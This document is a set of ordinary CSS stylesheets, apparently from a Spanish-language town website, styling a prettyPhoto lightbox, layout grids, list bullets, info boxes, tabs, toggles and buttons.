div.facebook .pp_bottom .pp_middle{ background: url(../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x; }
div.facebook .pp_bottom .pp_right{ background: url(../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat; }

div.pp_pic_holder a:focus{ outline:none; }

div.pp_overlay{ 
    background:#363636;
    display: none;
    left:0;
    position:absolute;
    top:0;
    width:100%;
    z-index:9500;}

div.pp_pic_holder{
    display: none;
    position:absolute;
    width:100px;
    z-index:10000;}

.pp_top{
    height:20px;
    position: relative;}

* html .pp_top{ padding:0 20px; }

.pp_top .pp_left{
    height:20px;
    left:0;
    position:absolute;
    width:20px;}

.pp_top .pp_middle{
    height:20px;
    left:20px;
    position:absolute;
    right:20px;}

* html .pp_top .pp_middle{
    left:0;
    position: static;}

.pp_top .pp_right{
    height:20px;
    left:auto;
    position:absolute;
    right:0;
    top:0;
    width:20px;}

.pp_content{ height:40px;}

.pp_fade{ display: none;}

.pp_content_container{
    position: relative;
    text-align: left;
    width:100%;}

.pp_content_container .pp_left{ padding-left:20px; }

.pp_content_container .pp_right{ padding-right:20px; }

.pp_content_container .pp_details{
    float: left;
    margin:10px 0 2px 0; }

.pp_description{
    display: none;
    margin:0 0 5px 0; }

.pp_nav{
    clear: left;
    float: left;
    margin:3px 0 0 0; }

.pp_nav p{
    float: left;
    margin:2px 4px;}

.pp_nav .pp_play,.pp_nav .pp_pause{
    float: left;
    margin-right:4px;
    text-indent: -10000px;}

a.pp_arrow_previous,a.pp_arrow_next{
    display:block;
    float: left;
    height:15px;
    margin-top:3px;
    overflow: hidden;
    text-indent: -10000px;
    width:14px;}

.pp_hoverContainer{
    position:absolute;
    top:0;
    width:100%;
    z-index:2000;}

.pp_gallery{
    left:50%;
    margin-top: -50px;
    position:absolute;
    z-index:10000;}

.pp_gallery ul{
    float: left;
    height:35px;
    margin:0 0 0 5px;
    overflow: hidden;
    padding:0;
    position: relative;}

.pp_gallery ul a{
    border:1px #363636 solid;   
    display:block;
    float: left;
    height:33px;
    overflow: hidden;}

.pp_gallery ul a:hover,.pp_gallery li.selected a{ border-color:#fff; }

.pp_gallery ul a img{ border:0;}

.pp_gallery li{
    display:block;
    float: left;
    margin:0 5px 0 0; }

.pp_gallery li.default a{
    background: url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
    display:block;
    height:33px;
    width:50px; }

.pp_gallery li.default a img{ display: none; }

.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{ margin-top:7px !important;}

a.pp_next{
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display:block;
    float: right;
    height:100%;
    text-indent: -10000px;
    width:49%; }

a.pp_previous{
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display:block;
    float: left;
    height:100%;
    text-indent: -10000px;
    width:49%; }

a.pp_expand,a.pp_contract{
    cursor: pointer;
    display: none;
    height:20px;
    position:absolute;
    right:30px;
    text-indent: -10000px;
    top:10px;
    width:20px;
    z-index:20000; }

a.pp_close{
    display:block;
    float: right;
    line-height:22px;
    text-indent: -10000px; }

.pp_bottom{
    height:20px;
    position: relative; }

* html .pp_bottom{ padding:0 20px; }

.pp_bottom .pp_left{
    height:20px;
    left:0;
    position:absolute;
    width:20px; }

.pp_bottom .pp_middle{
    height:20px;
    left:20px;
    position:absolute;
    right:20px; }

* html .pp_bottom .pp_middle{
    left:0;
    position: static; }

.pp_bottom .pp_right{
    height:20px;
    left:auto;
    position:absolute;
    right:0;
    top:0;
    width:20px; }

.pp_loaderIcon{
    display:block;
    height:24px;
    left:50%;
    margin: -12px 0 0 -12px;
    position:absolute;
    top:50%;
    width:24px; }

#pp_full_res{ line-height:1 !important; }
#pp_full_res .pp_inline{ text-align: left; }
#pp_full_res .pp_inline p{ margin:0 0 15px 0; }

div.ppt{
    color:#fff;
    display: none;
    font-size:17px;
    margin:0 0 5px 15px;
    z-index:9999;}

.clearfix:after{
    content: ".";
    display:block;
    height:0;
    clear:both;
    visibility: hidden;}

.clearfix { display: inline-block; }
* html .clearfix { height:1%; }
.clearfix { display:block;}


.iniciar-sesion { 
	margin-top:12px;
	margin-left:25px;  
	width:265px;
	height:32px; 
	float:right; 
			font-weight:bolder;
	color:#E5E3E3;
	
}
.iniciar-sesion a{ 
	text-decoration: none;
	font-weight:bolder;
	color:#E5E3E3;
	}
.tit-tiempo a{
	font-size:25px;
	text-decoration: none;
	font-weight:bolder;
	color:#000;

}

.static{
	width:100%;



}
.static a{
	text-decoration:none;
	vertical-align: middle;

}
.static-left{
	width:50%;
	float:left;

    
}

.static-right{
	width:50%;
	float:right;
	text-align:right;
	}
	
.text-static{	
	position:relative;
	bottom:15px;
	font-style:italic;
	font-size:14px;
	color:#ADABAB;
}
.text-blue{
	font-size:22px;
	font-weight:normal; 
	color:#2779A8;
	margin:0 0 10px 0;
	
}
.text-blueday{
	border-bottom:1px dotted #2779A8;
	font-size:18px;
	font-weight:normal; 
	color:#2779A8;
}

.text-blue1 a{
	
	font-size:18px;
	font-weight:normal; 
	color:#2779A8;
	text-decoration:none;
}

/* Boton */

.boton2 { 
	background:-moz-linear-gradient(#fc0 0%,#F60 100%); 
	background:-ms-linear-gradient(#fc0 0%,#F60 100%);
	background:-o-linear-gradient(#fc0 0%,#F60 100%); 
	background:-webkit-linear-gradient(#fc0 0%,#F60 100%);
	background:linear-gradient(#fc0 0%,#F60 100%);
	border:solid 1px #DEDEDE; 
	border-radius:5px;
	text-align:center;
	padding:10px 5px 10px 5px; 
	color:#000;
  	width:45%;

}
.boton2 a{
  	text-decoration:none;
  	color:#000;
}
.boton2 a:hover{
	background:-moz-linear-gradient(#fff 0%,#DEDEDE 100%);
	color:#fff; 
}
.link-col1{
 	float:left;	
}
.link-col2{
 	float:right;
}
.boton{
	
}
.tabla-alquiler tr{
	  margin: 5px;
  padding: 5px;
	
}
.tabla-alquiler td{
	  margin: 5px;
  padding: 5px;
	
}

--- FILE ---
content_type: text/css
request_url: http://imagenes.villarluengo.net/css/typography.css
body_size: 6536
content:
/* 
	Index of this CSS file
	
	(01) Heading, Preserve Text and Divider line
	(02) Columns (Grid System)
	(03) Default & Custom List Styles
	(04) Info Boxes
	(05) Services Icons List
	(06) Dropcaps
	(07) Text Highlighting
	(08) Pull Quotes
	(09) Block Quotes
	(10) Image Left & Right Frames
	(11) Image Hover Zoom, Play, Doc & Flash Icons	
	(12) Image Tooltip
	(13) Go Top Link
	(14) Testimonials
	(15) Table	
	(16) Tab Styles
	(17) Toggle Content
	(18) Buttons 
		(a) Button Size-1 to Size-6
		(b) Black Buttons
		(c) Grey Button
		(d) Footer Button
	
	(19) Popup Login
*/

/* ========================================================== 
	(01) Heading, Preserve Text and Divider line
============================================================ */

h1, h2, h3, h4, h5, h6 { font-weight:normal; color:#363636; margin:20px 0 10px 0;}
h1 {font-size:27px;}
h2 {font-size:24px;}
h3 {font-size:22px;}
h4 {font-size:18px;}
h5 {font-size:16px;}
h6 {font-size:14px;}

p { margin:0 0 5px 0; line-height:22px; }

.title_loteria{
  font-weight:normal; color:#363636; margin:20px 0 10px 0;font-size:34px;
}

.h2-lineless, h2-lineless a{
	font-weight:normal; 
	color:#363636; 
	margin:20px 0 10px 0;
}
.h2-lineless a{
	text-decoration: none;
	color:#363636; 
}



pre {
	font-family:"Lucida Sans Unicode","Lucida Grande","Trebuchet MS", Arial, sans-serif; 
	font-size:12px; 
	color:#3f3f3f; 
	padding-left:5px; 
	background:url(../images/backgrounds/pre.jpg); 
	white-space:pre; 
	overflow:auto; 
	border-width:0 1px 1px 1px; 
	border-style:solid; 
	border-color:#dddddd; 
	line-height:22px; 
	letter-spacing:.1px; 
	word-spacing:1px; 
	margin:15px 0 15px 0;}

hr, .large-footer hr { 	
	border: none 0; 	
	height: 1px; 
	clear:both;}
	
hr {border-top: 1px dotted #b9b9b9; }	
.large-footer hr { border-top: 1px dotted #fff; }

.hr-grey{
	border: 0;
	color: #9E9E9E;
	background: url(../images/backgrounds/toggle_bg.jpg);
	height: 4px;
	width: 100%;
	text-align: left;
}

.hr-main{
	height: 4px;
	background: url(../images/backgrounds/toggle_bg1.jpg);
	 box-shadow: 4px 4px 4px #E2E0E0;
	border: 0;

}
.hr-grey-static{
	border: 0;
	color: #9E9E9E;
	background: url(../images/backgrounds/toggle_bg.jpg);
	height: 2px;
	width: 100%;
	text-align: left;
}
p.primeralinea {
	text-indent: 40px;
}
/* ========================================================== 
	(02) Columns ( Grid System)
============================================================ */

.one-full, .one-half, .one-third , .one-fourth , .one-fifth, .one-sixth, .two-third, .three-fourth, .four-fifth, .five-sixth  { 	
	margin:0px 18px 10px 0; 
	float:left; 
	position:relative;}

.one-third1{
	margin:80px 18px 10px 0; 
	float:left; 
	position:relative;
}
.last { margin-right:0;}	
.one-full { width:960px; margin-right:0;}
.one-half { width:471px;}
.one-third { width:308px;}
.one-third1 { width:308px;}
.one-fourth { width:226px;}
.one-fifth { width:177px;}
.one-sixth { width:145px;}
.two-third { width:634px;}
.three-fourth { width:716px;}
.four-fifth { width:765px;}
.five-sixth { width:797px;}

/* ========================================================== 
	(03) Custom List Styles
============================================================ */

/* ==== Default List Styles ===================== */

.home-container ul, .inner-container ul {	
	padding:8px 0 8px 0; }	
	
.home-container ul li, .inner-container ul li { 
	background:url(../images/bullets/bullet-grey.png) no-repeat 0 6px;
	line-height:19px; 	
	padding-left:15px;
	margin-top: 5px; } 

.home-container ol, .inner-container ol {
	padding-left: 23px; }
	
.home-container ol, .inner-container ol li {
	padding:6px 0 0 0;
	line-height:19px;
	margin-top: 5px;
	list-style-type:decimal;
	list-style-position: outside; }	
	
.inner-container ol li ol li{
	line-height:19px;
	margin-top: 0px;
	list-style-type:square;
	list-style-position: outside; }	
	
/* ==== Custom List Styles ===================== */

ul.list-green li 		{ background:url(../images/bullets/bullet-green.png) no-repeat 0 6px; }	
ul.list-disc-green li 	{ background:url(../images/bullets/disc-green.png) no-repeat 0 6px; }

ul.list-blue li 		{ background:url(../images/bullets/bullet-blue.png) no-repeat 0 6px; }	
ul.list-disc-blue li 	{ background:url(../images/bullets/disc-blue.png) no-repeat 0 6px; }

ul.list-black li		{ background:url(../images/bullets/bullet-black.png) no-repeat 0 6px; }	
ul.list-disc-black li	{ background:url(../images/bullets/disc-black.png) no-repeat 0 6px; }

ul.list-red li 		{ background:url(../images/bullets/bullet-red.png) no-repeat 0 6px; }	
ul.list-disc-red li 	{ background:url(../images/bullets/disc-red.png) no-repeat 0 6px; }

ul.list-teal li		{ background:url(../images/bullets/bullet-teal.png) no-repeat 0 6px; }	
ul.list-disc-teal li 	{ background:url(../images/bullets/disc-teal.png) no-repeat 0 6px; }

ul.list-orange li		{ background:url(../images/bullets/bullet-orange.png) no-repeat 0 6px; }	
ul.list-disc-orange li	{ background:url(../images/bullets/disc-orange.png) no-repeat 0 6px; }

ul.list-grey li		{ background:url(../images/bullets/bullet-grey.png) no-repeat 0 6px; }	
ul.list-disc-grey li 	{ background:url(../images/bullets/disc-grey.png) no-repeat 0 6px; }

ul.list-brown li		{ background:url(../images/bullets/bullet-brown.png) no-repeat 0 6px; }	
ul.list-disc-brown li 	{ background:url(../images/bullets/disc-brown.png) no-repeat 0 6px; }

ul.list-yellow li 		{ background:url(../images/bullets/bullet-yellow.png) no-repeat 0 6px; }	
ul.list-disc-yellow li	{ background:url(../images/bullets/disc-yellow.png) no-repeat 0 6px; }

ul.list-pink li 		{ background:url(../images/bullets/bullet-pink.png) no-repeat 0 6px; }	
ul.list-disc-pink li 	{ background:url(../images/bullets/disc-pink.png) no-repeat 0 6px; }

ul.list-yellowstar li	{ background:url(../images/bullets/bullet-yellowstar.png) no-repeat 0 2px; padding-left:20px; }
ul.list-bluestar li 	{ background:url(../images/bullets/bullet-bluestar.png) no-repeat 0 2px; padding-left:20px; }

ul.list-circle li 	  	{ background:url(../images/bullets/bullet-circle.jpg) no-repeat 0 4px; padding-left:20px;  }	
ul.list-arrow-small li 	{ background:url(../images/bullets/bullet-arrow-small.png) no-repeat 0 7px; padding-left:14px; }

ul.list-arrow li 		{ background:url(../images/bullets/bullet-green-arrow.png) no-repeat 0 2px; padding-left:20px; }	
ul.list-arrow2 li		{ background:url(../images/bullets/bullet-green-arrow2.png) no-repeat 0 5px; padding-left:15px; }
	
ul.list-plus li		{ background:url(../images/bullets/bullet-plus.png) no-repeat 0 2px; padding-left:20px; }	
ul.list-minus li		{ background:url(../images/bullets/bullet-minus.png) no-repeat 0 2px; padding-left:20px; }
	
ul.list-checkmark li 	{ background:url(../images/bullets/bullet-checkmark.png) no-repeat 0 4px;padding-left:22px;  }
ul.list-checkmark2 li 	{ background:url(../images/bullets/bullet-checkmark2.png) no-repeat 0 2px;padding-left:22px;  }

/* ========================================================== 
	(04) Info Boxes
============================================================ */

p.info-box,p.warning-box,p.success-box,p.error-box,p.download-box,p.note-box { 
	clear:both;
	padding:18px 15px 18px 55px ; 
	margin-bottom:20px;
	border:1px solid; }
	
p.info-box{ 
	background:url(../images/icons/icon-info.png) no-repeat 15px 15px; 
	border-color:#9dbfea; 
	background-color:#c6ddfb; 
	color:#00357b;}
	
p.warning-box{ 
	background:url(../images/icons/icon-warning.png) no-repeat 15px 15px; 
	border-color:#e4c968; 
	background-color:#f9e497; 
	color:#6c5500;}
	
p.success-box{ 
	background:url(../images/icons/icon-success.png) no-repeat 15px 15px; 
	border-color:#bcd98c; 
	background-color:#dff1c1; 
	color:#00632e}
	
p.download-box{ 
	background:url(../images/icons/icon-download.png) no-repeat 15px 15px; 
	border-color:#bbd378; 
	background-color:#e8f5c5; color:#2f6903}
	
p.note-box{ 
	background:url(../images/icons/icon-note.png) no-repeat 15px 15px; 
	padding:20px 0 20px 0;
	border-color:#cecece;  
	background-color:#efefef}
	
.note-box1{
	padding:0 0 20px 20px;
	margin-top:0px;
	width:440px; 
	height:430px;
}

p.error-box{ 
	background:url(../images/icons/icon-error.png) no-repeat 15px 15px; 
	border-color:#f88787; 
	background-color:#fdafaf; 
	color:#820101;}

.hide-boxes{
	float:right;
	margin-top:0;
	margin-right:0;
	top:0;
	right:0;	
	cursor:pointer; 
	font-weight:bold;}
	
/* ========================================================== 
	(05) Services Icons List
============================================================ */

ul.services-icons, ul.services-icons li {
	background:none;
	margin:0;
	padding:10px 0 10px 0; }

.services-icons img { 
	margin:0 10px 10px 0;
	float:left;
	padding:0;}

.services-icons h5 { 	
	font-size:15px;	
	margin:0;}

.services-icons p { 
	font-size:13px; 
	overflow:hidden;}
	
/* ========================================================== 
	(06) Dropcaps
============================================================ */

.dropcap1, .dropcap2, .dropcap3, .dropcap4, .dropcap5, .dropcap6, .dropcap7, .dropcap8 { 
	float:left; 
	text-align:center; }
	
.dropcap1,.dropcap2,.dropcap3,.dropcap4 { 	 
	margin:0 7px 0 0; 
	font-size:28px; 		 
	width:44px; 
	height:43px;
	line-height:42px;}
	
.dropcap1 { background:url(../images/backgrounds/dropcap1.png) no-repeat left top; color:#616161; }		
.dropcap2 { background:url(../images/backgrounds/dropcap2.png) no-repeat left top; color:#fff; }
.dropcap3 { background:url(../images/backgrounds/dropcap3.png) no-repeat left top; color:#616161; }		
.dropcap4 { background:url(../images/backgrounds/dropcap4.png) no-repeat left top; color:#fff; }		
	
.dropcap5,.dropcap6, .dropcap7{ 
	padding:0 10px 0 10px; 
	margin:0 7px 0 0; 
	font-size:26px; 	
	width:auto; 
	height:41px;
	line-height:41px;
	letter-spacing:1px;}
	
.dropcap5 { background:url(../images/backgrounds/dropcap-bg1.png) repeat-x left bottom; 	color:#616161; border:1px solid #dedede; }
.dropcap6 { background:url(../images/backgrounds/dropcap-bg2.png) repeat-x left bottom; 	color:#fff; border:1px solid #555; }
.dropcap7 { 
	background-color:#f1f1f1; 
	color:#616161;  
	border:3px solid #dadada;
	height:37px;
	line-height:37px;}	
	
.dropcap8 { 
	padding:11px 10px 0 10px; 
	font-size:36px; 	
	color:#616161; }

/* ========================================================== 
	(07) Text Highlighting
============================================================ */

.highlight-yellow,.highlight-black,.highlight-green,.highlight-blue,.highlight-red,.highlight-grey { 
	padding:0 5px 0 5px; 
	height:20px;
	border:1px solid; 
	color:#fff;}

.highlight-yellow { background-color:#FFFF00; border-color:#f0f000; color:#000;}
.highlight-black   { background-color:#010101; border-color:#000;}
.highlight-green   { background-color:#009900; border-color:#006e00;}
.highlight-blue     { background-color:#1b98da; border-color:#0074aa;}
.highlight-red       { background-color:#c80000; border-color:#890101;}
.highlight-grey     { background-color:#e6e4e4; border-color:#d4d4d4; color:#000;}

/* ========================================================== 
	(08) Pull Quotes
============================================================ */

.pullquote-left, .pullquote-right { 
	background:url(../images/backgrounds/pullquote1.jpg) repeat-y; 	
	width:30%; 
	line-height:22px; 
	padding-left:20px; 
	color:#8c8c8c; 
	font-style:italic; 
	font-size:15px; 
	font-weight:bold;}
	
.pullquote-left { 	
	float:left; 	
	margin:20px 15px 20px 0;}
	
.pullquote-right {	
	float:right; 	
	margin:20px 0 20px 15px;}

/* ========================================================== 
	(09) Block Quotes
============================================================ */

.blockquote1, .blockquote2, .blockquote3 {
	line-height:24px; 
	font-style:italic; 
	margin:10px 0 10px 0;
	font-size:18px; 
	font-weight:bold;}
	
.blockquote1 {
	border-style:solid; 
	border-color:#cecece; 
	border-width:1px 1px 1px 5px; 
	background-color:#efefef; 
	padding:10px 10px 10px 20px; 	
	color:#797979; }
	
.blockquote2 { 
	background:url(../images/backgrounds/open-quote.gif) no-repeat left top; 
	padding-left: 30px; 
	font-style: italic;
	padding:10px 10px 10px 50px; 	
	color:#515050; }
.blockquote3 { 
	background:url(../images/backgrounds/open-quote1.gif) no-repeat left top; 
	padding-left: 30px; 
	font-style: italic;
	padding:10px 10px 10px 50px; 	
	color:#515050; }
.text_blue{
	font-size:18px; 
	font-weight:bold;
	color:#055789;
}
.text_libro{
	font-size:16px; 
}
.text-foro{
	font-size:16px; 
	padding:3px 3px 0px 10px; 	
}

/* ========================================================== 
	(10) Image Left & Right Frames
============================================================ */

.frame, .frame-left, .frame-right { 			
	position:relative;
	padding:6px; 
	border:1px solid #dddddd; 
	background-color:#f5f5f5;}

.frame-left   { float:left;  margin:10px 20px 10px 0;  }	
.frame-right { float:right; margin:10px 0 10px 20px;}

.foto-left, .foto-right { 			
	position:relative;
	padding:6px; 
}

.foto-left   { float:left;  margin:10px 20px 10px 0;  }	
.foto-right { float:right; margin:10px 0 10px 20px;}



.large-footer .frame, .large-footer .frame-left, .large-footer .frame-right { 			
	position:relative;
	padding:2px; 
	border:1px solid #dddddd; 
	background-color:#f5f5f5;}

.large-footer .frame-left   { float:left;  margin:5px 10px 5px 0;  }	
.large-footer .frame-right { float:right; margin:5px 0 5px 10px;}
	
/* ========================================================== 
	(11) Image Hover Zoom, Play, Doc & Flash Icons
============================================================ */

.zoom-icon, .play-icon, .doc-icon, .flash-icon { background-position:50% 50%; background-repeat:no-repeat;}
.zoom-icon   { background-image:url(../images/icons/zoom.png)}
.play-icon   { background-image:url(../images/icons/play.png) }
.doc-icon     { background-image:url(../images/icons/doc.png) }
.flash-icon { background-image:url(../images/icons/flash.png) }

/* ========================================================== 
	(12) Image Tooltip
============================================================ */

.stickytooltip{
	background:url(../images/backgrounds/tooltip_bg.png);
	display:none; /*--Hides by default--*/
	position:absolute;
	display:none;		
	padding:8px;	
	z-index:3000;}
	
.stickytooltip p { margin:0;}
	
.stickytooltip .stickystatus{ /*Style for footer bar within tooltip*/
	background:black;
	color:white;
	padding-top:5px;
	text-align:center;
	font:bold 11px Arial;	}

/* ========================================================== 
	(13) Go Top Link
============================================================ */

.gotop a, .gotop a:active,.gotop2 a, .gotop2 a:active { 	
	text-decoration:none; 
	font-size:11px; 
	float:right;
	height:20px; }
	
.gotop a, .gotop a:active {color:#b9b9b9; }
.gotop2 a, .gotop2 a:active {color:#fff}	
	
.gotop a:hover { color:#363636; }
.gotop2 a:hover {color:#c1eeff; }

.gotopimg { 
	background:none!important;
	width:24px;
	display:inline-block;
	bottom:10px;
	height:24px;
	-ms-filter:progid:DXimageTransform.Microsoft.AlphaImageLoader(sizingMethod=scale,enabled=true,src='../images/backgrounds/up.png');
	filter:progid:DXimageTransform.Microsoft.AlphaImageLoader(sizingMethod=scale,enabled=true,src='../images/backgrounds/up.png');}
	
/* ========================================================== 
	(14) Testimonials
============================================================ */

.testimonials1 {
	margin:15px 0 10px 0; 
	padding:0 0 20px 0; 
	border-bottom:1px solid #E2E2E2; 
	height:100%; 
	float:left;}
	
.testimonials_text {overflow:hidden;}

.testimonials-bold {
	font-size:16px; 
	font-weight:normal; 
	color:#3f3f3f; 
	line-height:24px;}	

.testimonials1 span,.testimonials2 span  {
	font-size:14px; 
	font-weight:bold; 
	color:#5E5E5E;}
	
.testimonials2 {
	background:url(../images/backgrounds/testimonials-bg.jpg) no-repeat 14px 10px; 
	margin:15px 0 25px 0; 
	padding:0 0 20px 70px; 
	border-bottom:1px solid #E2E2E2; 
	height:100%; 
	clear:both;}

/* ========================================================== 
	(15) Table
============================================================ */

th{
	height:35px; 
	background:#939393; 
	font-size:16px; 
	font-weight:normal; 
	color:#fff; 
	text-align:center;
	border-left:1px solid #fff;}
	
.td1,.td2 { 
	font-size:12px; 
	font-weight:normal; 
	color:#5E5E5E; 
	text-align:center; 
	text-indent:10px; 
	line-height:35px;
	text-shadow: 1px 1px 0 #fff;}
	
.td1 {background:#fefefe;}
.td2 { background:#f3f2f2;}
.col-width{ width:150px;}

.td1:hover,.td2:hover{
	background:#e3e3e3; 
	color:#383838;}	


/* ========================================================== 
	(16) Tab Styles
============================================================ */

ul.tabs { 
	margin:10px 0 0 0;
	padding: 0; 
	float: left; 
	list-style: none; 
	height: 32px; 
	border-bottom: 1px solid #d6d6d6; 
	width: 100%; }
	
ul.tabs li { 
	float: left; 
	margin: 0; 
	padding: 0; 
	height: 31px; 
	line-height: 31px; 
	border: 1px solid #d6d6d6; 
	margin-bottom: -1px; 
	background: url(../images/backgrounds/tab_bg.jpg) repeat-x; 
	overflow: hidden; 
	position: relative; 
	margin-right:2px; 
	-moz-border-radius-topright: 3px;  
	-khtml-border-radius-topright: 3px; 
	-webkit-border-top-right-radius: 3px; 
	-moz-border-radius-topleft: 3px; 
	-khtml-border-radius-topleft: 3px; 
	-webkit-border-top-left-radius: 3px; }

ul.tabs li a { 
	text-decoration: none; 
	color:#363636; 
	display: block; 
	font-size: 13px; 
	padding: 0 20px; 
	outline: none; }	

ul.tabs li a:hover { background: url(../images/backgrounds/tab_bg2.jpg) repeat-x;}	

html ul.tabs li.active, html ul.tabs li.active a:hover  { 
	background: #fefefe; 
	border-bottom: 1px solid #fff; 
	font-weight:bold;  }

.tab_container { 
	border: 1px solid #d6d6d6; padding:0; margin:0;
	border-top: none; 
	clear: both; 	
	float: left;  
	width: 100%; 
	background: #fefefe; 
	-moz-border-radius-bottomright: 3px; 
	-khtml-border-radius-bottomright: 3px; 
	-webkit-border-bottom-right-radius: 3px; 
	-moz-border-radius-bottomleft: 3px; 
	-khtml-border-radius-bottomleft: 3px; 
	-webkit-border-bottom-left-radius: 3px;}

.tab_content { padding: 20px; color:#505050}

/* ========================================================== 
	(17) Toggle1 Content
============================================================ */

.trigger, .acc_trigger, .trigger, .acc_trigger { margin-bottom:2px;}

p.trigger, p.acc_trigger{ clear:both;
	padding:0;  
	margin:10px 0 2px 0;  
	background: url(../images/backgrounds/toggle_bg.jpg) no-repeat;  
	height: 40px;  
	line-height: 40px; 
	width: 100%; 
	float: left; 
	border: 1px solid #d6d6d6; }
	
p.trigger a, p.acc_trigger a { clear:both;
	color: #606060; 
	font-size: 14px; 	
	text-indent:35px; 
	text-decoration: none; 
	display: block; 
	font-size:16px;
	height: 34px;  
	line-height: 34px;  }
	
p.trigger a:hover, p.acc_trigger a:hover { color: #363636; }

p.active a{background: url(../images/backgrounds/toggle_bg.jpg) no-repeat left bottom;color:#363636;}

.toggle_container, .acc_container { 
	margin: 0 0 5px 0; 
	padding: 0; 
	overflow: hidden; 
	width: auto; 
	clear: both; 
	border: 1px solid #d6d6d6;
	background-color:#f8f8f8; }
	
.toggle_container .block , .acc_container .block { 
	padding: 15px 15px 5px 15px; 
	margin:0; }

p.trigger2, p.acc_trigger2{ 
	padding: 0;  
	margin:0 0 2px 0; 
	background: url(../images/backgrounds/plus.png) no-repeat 10px 9px;  
	height: 34px;  
	line-height: 34px; 
	width: 100%; 
	float: left; }
	
p.trigger2 a, p.acc_trigger2 a { 
	color: #606060; 
	font-size: 17px; 	
	text-indent:35px; 
	text-decoration: none; 
	display: block; 
	margin-bottom:0; }
	
p.active2 a { background: url(../images/backgrounds/minus.png) no-repeat 10px 9px; color:#363636;}

p.trigger2 a:hover, p.acc_trigger2 a:hover { color: #363636; }

.toggle_container2, .acc_container2 { 
	margin: 0 0 5px 38px;
	padding: 0; 
	overflow: hidden; 
	width: auto; 
	clear: both; }
	
.toggle_container2 .block2, .acc_container2 .block2{ 
	padding: 15px 15px 5px 15px; 
	margin:0; }

/* ========================================================== 
	(18) Buttons
============================================================ */

/* ==== (a) Buttons Size 1 to Size 6 ===================== */

a.button_size1, a.button_size2, a.button_size3, a.button_size4, a.button_size5, a.button_size6{ 
	float:left; 
	padding-left:5px; 
	text-decoration: none; 
	outline:none; 
	color:#fff; 
	cursor:pointer; 
	font-weight:normal; 
	background-repeat:no-repeat; 
	background-position:top left; }
	
a.button_size1, a.button_size1 span, a.button_size2, a.button_size2 span, a.button_size3, a.button_size3 span, a.button_size4, a.button_size4 span, a.button_size5, a.button_size5 span, a.button_size6, a.button_size6 span {
	display: block; 
	background-repeat:no-repeat }

a.button_size1 { background:url(../images/backgrounds/btn1_left.png); font-size:12px; line-height:23px; height:23px;}
a.button_size2 { background:url(../images/backgrounds/btn2_left.png); font-size:12px; line-height:27px; height:27px;}
a.button_size3 { background:url(../images/backgrounds/btn3_left.png); font-size:15px; line-height:31px; height:31px;}
a.button_size4 { background:url(../images/backgrounds/btn4_left.png); font-size:18px; line-height:38px; height:38px;}
a.button_size5 { background:url(../images/backgrounds/btn5_left.png); font-size:24px; line-height:48px; height:48px;}
a.button_size6 { background:url(../images/backgrounds/btn6_left.png); font-size:30px; line-height:58px; height:58px;}

a.button_size1 span{ background:url(../images/backgrounds/btn1_right.png) top right; padding:0 10px 0 5px; }
a.button_size2 span{ background:url(../images/backgrounds/btn2_right.png) top right; padding:0 11px 0 7px; }
a.button_size3 span{ background:url(../images/backgrounds/btn3_right.png) top right; padding:0 14px 0 9px; }
a.button_size4 span{ background:url(../images/backgrounds/btn4_right.png) top right; padding:0 17px 0 12px; }
a.button_size5 span{ background:url(../images/backgrounds/btn5_right.png) top right; padding:0 21px 0 15px; }
a.button_size6 span{ background:url(../images/backgrounds/btn6_right.png) top right; padding:0 25px 0 18px; }

a.button_size1, a.button_size1 span, a.button_size2, a.button_size2 span, a.button_size3, a.button_size3 span, a.button_size4, a.button_size4 span, a.button_size5, a.button_size5 span, a.button_size6, a.button_size6 span 
{ background-color:#666;} /* Button Background color*/

a.button_size1:hover, a.button_size1:hover span, a.button_size2:hover, a.button_size2:hover span, a.button_size3:hover, a.button_size3:hover span, a.button_size4:hover, a.button_size4:hover span, a.button_size5:hover, a.button_size5:hover span, a.button_size6:hover, a.button_size6:hover span 
{ background-color:#565656; } /* Button hover background color*/	
	
/* ==== Button ===================== */

button { 	
	cursor: pointer;
	overflow: visible; 
	position: relative;}
	
button span { 	
	display: block;	
	white-space: nowrap; 
	height:37px;	
	position: relative;}
	
button::-moz-focus-inner { border: none;} /* span�s offset in firefox */

/* ==== (b) Black Buttons ===================== */

.button{
	border:0;
	color:#fff;
	font-size:18px;
	padding:8px 20px 10px 20px;
	cursor:pointer;
	background-color:#212121
}
.button:hover{ background-color:#2e2e2e}

.button_enc{

	color:#fff;
	font-size:18px;
	padding:5px 10px 5px 10px;
	cursor:pointer;
	background-color:#212121;
	box-shadow: 4px 4px 7px #999;
	margin-top:5px;
}
.button_enc:hover{ background-color:#2e2e2e}

.but-right {

	margin-left:540px;
}


button.blackButton,a.blackButton { 	
	background:url("../images/backgrounds/black-button.png") no-repeat right -39px;	
	padding-right:18px; 
	text-align: center; 
	margin:0; 
	outline: none; 
	border: 0;}	
	
button.blackButton span,a.blackButton span { 	
	background:url("../images/backgrounds/black-button.png") no-repeat left 0; 
	padding-left:15px; 	
	color: #e0e0e0; 
	font-size: 13px;  
	line-height: 32px; 	
	text-shadow: 1px 1px 0 #000; 
	position: relative; }	
	
button.blackButton:hover,a.blackButton:hover{ background-position: right -117px;}	

button.blackButton:hover span,a.blackButton:hover span{ 
	background-position: left -78px; 
	color: #fff; 
	text-shadow: 1px 1px 0 #000;	}
	
/*******/
	
a.blackButton,a.blackButton2,a.blackButton3 {	 
	clear:both;
	float:left;
	text-decoration:none; 
	height:36px;}	
	
a.blackButton span,a.blackButton2 span,a.blackButton3 span {	
	display:block; 
	text-decoration:none; 
	height:36px;}

button.blackButton2, button.blackButton3, a.blackButton2, a.blackButton3{ 
	background:url("../images/backgrounds/form_button.gif") no-repeat right -39px; 	
	padding-right:30px; 
	text-align: center; 
	margin-right:4px; 
	outline: none; 
	border: 0;}	
	
button.blackButton2 span, button.blackButton3 span, a.blackButton2 span, a.blackButton3 span { 	
	background:url("../images/backgrounds/form_button.gif") no-repeat 0 0; 
	padding-left:25px; 	
	color: #e0e0e0; 
	font-size: 13px;  
	line-height: 32px; 	
	text-shadow: 1px 1px 0 #000; 
	position: relative; }	
	
button.blackButton2:hover, button.blackButton3:hover, a.blackButton2:hover, a.blackButton3:hover { 
	background-position: right -117px;}	
	
